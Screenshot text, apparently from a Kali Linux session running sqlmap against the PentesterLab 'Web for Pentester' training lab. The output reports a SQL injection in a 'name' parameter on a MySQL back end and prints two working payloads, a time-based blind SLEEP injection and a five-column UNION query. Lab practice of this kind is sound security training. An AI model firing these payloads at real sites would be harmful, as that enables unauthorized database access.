 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
PentesterLab » Web for ... kali@kali: ~ 03:04 PM
PentesterLab » Web for Pentester - Mozilla Firefox
Kali Linux, an Offensive Sec PentesterLab » Web for P
kali@kali: ~
File Actions Edit View Help
[15:04:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=root' AND (SELECT 8358 FROM (SELECT(SLEEP(5)))KBLw) AND 'wMRB'='wMRB
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: name=root' UNION ALL SELECT NULL,NULL,CONCAT(0×716b7a6a71,0×4f6d5858467475
6a4b687a737655796452464c466a6e6c59704b55724c4e5652786a616f454f4f4b,0×716b707171),NULL,N
ULL-- -
---
[15:04:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[15:04:44] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlm
ap/output/192.168.29.138'
[15:04:44] [WARNING] your sqlmap version is outdated
[*] ending @ 15:04:44 /2021-05-29/
Right Ctrl
ENG 12:34 AM
30-05-2021